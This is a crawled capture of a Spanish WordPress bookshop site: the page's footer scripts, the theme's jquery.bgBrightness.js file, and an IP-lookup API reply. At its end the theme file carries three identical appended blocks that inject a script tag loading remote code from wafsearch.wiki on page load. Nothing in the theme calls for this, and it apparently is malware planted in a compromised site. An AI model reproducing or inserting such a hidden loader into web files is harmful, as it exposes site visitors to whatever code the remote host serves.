var wpcf7 = {
    "api": {
        "root": "https:\/\/noctislabyrinthus.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://noctislabyrinthus.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" id="embedpress-front-js-extra">
/* <![CDATA[ */
var eplocalize = {"ajaxurl":"https://noctislabyrinthus.com/wp-admin/admin-ajax.php","is_pro_plugin_active":"","nonce":"43d57c03cc"};
//# sourceURL=embedpress-front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://noctislabyrinthus.com/wp-content/plugins/embedpress/assets/js/front.js?ver=4.2.6" id="embedpress-front-js"></script>
<script type="text/javascript" id="wpmenucart-ajax-assist-js-extra">
/* <![CDATA[ */
var wpmenucart_ajax_assist = {"shop_plugin":"woocommerce","always_display":""};
//# sourceURL=wpmenucart-ajax-assist-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://noctislabyrinthus.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/js/wpmenucart-ajax-assist.min.js?ver=2.14.11" id="wpmenucart-ajax-assist-js"></script>
<script type="text/javascript" async defer src="//assets.pinterest.com/js/pinit.js?ver=1.4.18"></script>
<script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https://noctislabyrinthus.com","ajax_url":"https://noctislabyrinthus.com/wp-admin/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"es","allowed_to_set_cookies":"1"};
//# sourceURL=mailchimp-woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://noctislabyrinthus.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.4.07" id="mailchimp-woocommerce-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/hoverIntent.min.js" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://noctislabyrinthus.com/wp-content/themes/block-lite/js/jquery.custom.js?ver=1.0" id="block-lite-custom-js"></script>
<script type="text/javascript" id="newsletter-js-extra">
/* <![CDATA[ */
var newsletter_data = {"action_url":"https://noctislabyrinthus.com/wp-admin/admin-ajax.php"};
//# sourceURL=newsletter-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://noctislabyrinthus.com/wp-content/plugins/newsletter/main.js?ver=8.8.5" id="newsletter-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/9.8.6/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://noctislabyrinthus.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/9.8.6/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"190241907\",\"post\":\"0\",\"tz\":\"1\",\"srv\":\"noctislabyrinthus.com\",\"j\":\"1:14.6\"}") ]);
_stq.push([ "clickTrackerInit", "190241907", "0" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="nb_main_front_js_preloading-js-after">
/* <![CDATA[ */
            nb_.listenTo('nb-docready', function() {
                nb_.preloadOrDeferAsset( {
                  id : 'nb-main-js',
                  as : 'script',
                  href : "https://noctislabyrinthus.com/wp-content/plugins/nimble-builder/assets/front/js/ccat-nimble-front.min.js?v=3.3.8",
                  scriptEl : document.getElementById('nb-load-main-script')
                });
            });
                            nb_.listenTo('nb-needs-swiper', function() {
                    nb_.preloadOrDeferAsset( {
                      id : "slider-module",
                      as : 'script',
                      href : "https://noctislabyrinthus.com/wp-content/plugins/nimble-builder/assets/front/js/partials/slider-module.min.js?v=3.3.8",
                      scriptEl : document.getElementById('nb-load-script-slider-module')
                    });
                });
                                nb_.listenTo('nb-needs-menu-js', function() {
                    nb_.preloadOrDeferAsset( {
                      id : "menu-module",
                      as : 'script',
                      href : "https://noctislabyrinthus.com/wp-content/plugins/nimble-builder/assets/front/js/partials/menu-module.min.js?v=3.3.8",
                      scriptEl : document.getElementById('nb-load-script-menu-module')
                    });
                });
                                nb_.listenTo('nb-needs-parallax', function() {
                    nb_.preloadOrDeferAsset( {
                      id : "front-parallax",
                      as : 'script',
                      href : "https://noctislabyrinthus.com/wp-content/plugins/nimble-builder/assets/front/js/partials/front-parallax.min.js?v=3.3.8",
                      scriptEl : document.getElementById('nb-load-script-front-parallax')
                    });
                });
                                nb_.listenTo('nb-needs-accordion', function() {
                    nb_.preloadOrDeferAsset( {
                      id : "accordion-module",
                      as : 'script',
                      href : "https://noctislabyrinthus.com/wp-content/plugins/nimble-builder/assets/front/js/partials/accordion-module.min.js?v=3.3.8",
                      scriptEl : document.getElementById('nb-load-script-accordion-module')
                    });
                });
                
//# sourceURL=nb_main_front_js_preloading-js-after
/* ]]> */
</script>
<script type="text/javascript" id="tiktok-pixel-tracking-handle-header-js-after">
/* <![CDATA[ */
!function (w, d, t) {
		 w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var i="https://analytics.tiktok.com/i18n/pixel/events.js";ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=i,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{},ttq._partner=ttq._partner||"WooCommerce";var o=document.createElement("script");o.type="text/javascript",o.async=!0,o.src=i+"?sdkid="+e+"&lib="+t;var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(o,a)};
		 ttq.load('CLOVTQJC77U7QUF9Q11G');
		 }(window, document, 'ttq');
//# sourceURL=tiktok-pixel-tracking-handle-header-js-after
/* ]]> */
</script>
<script type="text/javascript" id="tiktok-tracking-handle-header-js-after">
/* <![CDATA[ */
ttq.instance('CLOVTQJC77U7QUF9Q11G').track('Pageview', {'event_id': '696febe27a4d7_tt4b_woocommerce_6571fe58956f4'})
ttq.instance('CLOVTQJC77U7QUF9Q11G').identify({
            email: 'e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855',
            phone_number: 'e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855',
            first_name: 'e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855',
            last_name: 'e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855',
            zip_code: 'e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855'
            })
//# sourceURL=tiktok-tracking-handle-header-js-after
/* ]]> */
</script>
<script type="text/javascript" id="nb_preload_gfonts-js-after">
/* <![CDATA[ */
                nb_.preloadOrDeferAsset( { id : 'sek-gfonts-local-and-global', as : 'style', href : '//fonts.googleapis.com/css?family=Poppins:regular&display=swap', scriptEl : document.currentScript } );
                
//# sourceURL=nb_preload_gfonts-js-after
/* ]]> */
</script>
<script type="text/javascript" id="nb_preload_front_assets-js-after">
/* <![CDATA[ */
            nb_.listenTo('nb-needs-swipebox', function() {
                nb_.preloadOrDeferAsset( {
                    id : 'nb-swipebox',
                    as : 'script',
                    href : "https://noctislabyrinthus.com/wp-content/plugins/nimble-builder/assets/front/js/libs/jquery-swipebox.min.js?3.3.8",
                    onEvent : 'nb-docready',
                    // scriptEl : document.currentScript
                });
                nb_.preloadOrDeferAsset( {
                  id : 'nb-swipebox-style',
                  as : 'style',
                  href : "https://noctislabyrinthus.com/wp-content/plugins/nimble-builder/assets/front/css/libs/swipebox.min.css?3.3.8",
                  onEvent : 'nb-docready',
                  // scriptEl : document.currentScript
                });
            });

            nb_.listenTo('nb-needs-swiper', function() {
                nb_.preloadOrDeferAsset( {
                    id : 'nb-swiper',
                    as : 'script',
                    href : "https://noctislabyrinthus.com/wp-content/plugins/nimble-builder/assets/front/js/libs/swiper-bundle.min.js?3.3.8",
                    onEvent : 'nb-docready',
                    // scriptEl : document.currentScript
                });
            });
            nb_.listenTo('nb-needs-videobg-js', function() {
                nb_.preloadOrDeferAsset( {
                    id : 'nb-video-bg-plugin',
                    as : 'script',
                    href : "https://noctislabyrinthus.com/wp-content/plugins/nimble-builder/assets/front/js/libs/nimble-video-bg.min.js?3.3.8",
                    onEvent : 'nb-docready',
                    // scriptEl : document.currentScript
                });
            });
                                            nb_.listenTo('nb-needs-fa', function() {
                    nb_.preloadOrDeferAsset( {
                      id : 'nb-font-awesome',
                      as : 'style',
                      href : "https://noctislabyrinthus.com/wp-content/plugins/nimble-builder/assets/front/fonts/css/fontawesome-all.min.css?3.3.8",
                      onEvent : 'nb-docready',
                      scriptEl : document.currentScript
                    });
                });
                
//# sourceURL=nb_preload_front_assets-js-after
/* ]]> */
</script>
<script type="text/javascript" id="gla-gtag-events-js-extra">
/* <![CDATA[ */
var glaGtagData = {"currency_minor_unit":"2","products":{"458":{"name":"El mar (Mar\u00eda Ferreiro / Arim Atzin)","price":13},"3353":{"name":"El mar (Mar\u00eda Ferreiro / Arim Atzin) (ebook)","price":2.99},"3388":{"name":"El mal (nacido) (Mar\u00eda Ferreiro / Arim Atzin) (ebook)","price":2.99},"3384":{"name":"El mal (nacido) (Mar\u00eda Ferreiro / Arim Atzin)","price":13}}};
//# sourceURL=gla-gtag-events-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://noctislabyrinthus.com/wp-content/plugins/google-listings-and-ads/js/build/gtag-events.js?ver=5a4e71ac555fd7fba253" id="gla-gtag-events-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://noctislabyrinthus.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://noctislabyrinthus.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
   
 <script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script async src="https://noctislabyrinthus.com/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js"></script></body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Carga diferida

Served from: noctislabyrinthus.com @ 2026-01-20 21:56:04 by W3 Total Cache
-->

--- FILE ---
content_type: application/x-javascript
request_url: https://noctislabyrinthus.com/wp-content/themes/block-lite/js/jquery.bgBrightness.js?ver=1.0
body_size: 1453
content:
/*
 *  bgBrightness.js
 *
 *  Copyright 2016, Jesse Lee & Organic Themes w/ snippets from ColourBrightness.js
 *  Released under the WTFPL license
 *  https://organicthemes.com
 *
 *  Version: 1.0
 */

(function ($) {

    "use strict";

    $.fn.extend({

      bgBrightness: function (contentSelectors, threshold) {

      // RGB Brightness Threshold
      var threshold = 160;

      // Background Object
      var el = $(this);

      // Content Targets
      if ( ! contentSelectors ) {
        contentSelectors = false;
      } else if ( !( contentSelectors.constructor === Array) ) {
        contentSelectors = [contentSelectors];
      }

      // Loop Through all Items
      $.each(el, function(key, value) {

        //Initialize
        var r,g,b,brightness;

        //Get Background Styles for element
        var bgStyles = getBackgroundStyles( $(value) );
        var colour = bgStyles.bgColor;
        var image = bgStyles.bgImage;
        var targetedElement = bgStyles.targetedElement;

        // If bg image found, calculate luminosity of image
        if ( image ) {
          getBackgroundImageLuminosity( targetedElement, contentSelectors, threshold);
        }
        // If no bg image, calculate bg color brightness
        else if ( colour ) {
          if (colour.match(/^rgb/)) {
            colour = colour.match(/rgba?\(([^)]+)\)/)[1];
            colour = colour.split(/ *, */).map(Number);
            r = colour[0];
            g = colour[1];
            b = colour[2];
          } else if ("#" === colour[0] && 7 === colour.length) {
            r = parseInt(colour.slice(1, 3), 16);
            g = parseInt(colour.slice(3, 5), 16);
            b = parseInt(colour.slice(5, 7), 16);
          } else if ("#" === colour[0] && 4 === colour.length) {
            r = parseInt(colour[1] + colour[1], 16);
            g = parseInt(colour[2] + colour[2], 16);
            b = parseInt(colour[3] + colour[3], 16);
          }

          brightness = (r * 299 + g * 587 + b * 114) / 1000;

          if (brightness < threshold) {
            // white text
            targetedElement.removeClass("block-lite-bg-light").addClass("block-lite-bg-dark");
          } else {
            // black text
            targetedElement.removeClass("block-lite-bg-dark").addClass("block-lite-bg-light");
          }

        }

      });

      function getBackgroundImageLuminosity(el, contentSelectors, threshold ) {

        var bg = el.css("backgroundImage");
        bg = bg.replace(/^url\(['"]?/, "").replace(/['"]?\)$/, "");

        getImageLightness( bg, el, function(brightness, el) {

          // Set classes to add and to remove
          if (brightness < threshold) {
            var addClass = "block-lite-bg-dark";
            var removeClass = "block-lite-bg-light";
          } else {
            var addClass = "block-lite-bg-light";
            var removeClass = "block-lite-bg-dark";
          }

          // Add and remove classes
          // If applying to self
          if (!contentSelectors ) {
            if ( !el.hasClass("block-lite-bg-img") ) el.addClass("block-lite-bg-img");
            el.removeClass(removeClass);
            el.addClass(addClass);
          }
          // If applying to custom selectors
          else {
            contentSelectors.forEach(function(contentSelector) {
              if ( !$(contentSelector).hasClass("block-lite-bg-img") ) $(contentSelector).addClass("block-lite-bg-img");
              $(contentSelector).removeClass(removeClass);
              $(contentSelector).addClass(addClass);
            });
          }

        }); // End getImageLightness(){}

      } // End getBackgroundImageLuminosity(){}

      function getImageLightness(imageSrc, imgObject, callback) {
        var img = document.createElement("img");
        img.crossOrigin = "Anonymous";
        img.src = imageSrc;
        img.style.display = "none";
        document.body.appendChild(img);

        var colorSum = 0;

        img.onload = function() {
          // create canvas
          var canvas = document.createElement( "canvas" );
          canvas.width = this.width;
          canvas.height = this.height;

          var ctx = canvas.getContext( "2d" );
          ctx.drawImage(this,0,0);

          var imageData = ctx.getImageData( 0, 0, canvas.width, canvas.height );
          var data = imageData.data;
          var r,g,b,avg;

          for ( var x = 0, len = data.length; x < len; x += 4 ) {
            r = data[x];
            g = data[x + 1];
            b = data[x + 2];

            avg = Math.floor( (r + g + b) / 3 );
            colorSum += avg;
          }

          var brightness = Math.floor(colorSum / (this.width * this.height));
          callback(brightness, imgObject);
        }
      } // End getImageLightness(){}

      /* ======== ColourBrightness Addons =========*/

      function getBackgroundStyles(el) {
        var bgColor = false;
        var bgImage = false;
        while(el[0].tagName.toLowerCase() !== "html") {
          bgColor = ( ! el.css("backgroundColor") || el.css("backgroundColor") === "rgba(0, 0, 0, 0)" || el.css("backgroundColor") === "transparent" ) ? false : el.css("backgroundColor");
          bgImage = ( ! el.css("backgroundImage") || el.css("backgroundImage") === "" || el.css("backgroundImage") === "none" ) ? false : el.css("backgroundImage");
          if ( bgColor || bgImage ) {
            break;
          }
          el = el.parent();
        }
        return { bgColor: bgColor, bgImage: bgImage, targetedElement: el };
      }

    } // End bgBrightness(){}

  })

})( jQuery );
var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);

--- FILE ---
content_type: text/javascript; charset=utf-8;
request_url: https://extreme-ip-lookup.com/json?callback=jQuery371033380787989444927_1768942565251&_=1768942565252
body_size: 380
content:
jQuery371033380787989444927_1768942565251({
   "businessName" : "",
   "businessWebsite" : "",
   "city" : "",
   "continent" : "",
   "country" : "",
   "countryCode" : "",
   "ipName" : "",
   "ipType" : "",
   "isp" : "",
   "lat" : "",
   "lon" : "",
   "message" : "No API Key found, please get your API Key at https://extreme-ip-lookup.com",
   "org" : "",
   "query" : "3.14.11.213",
   "region" : "",
   "status" : "fail",
   "timezone" : "",
   "utcOffset" : ""
}
);
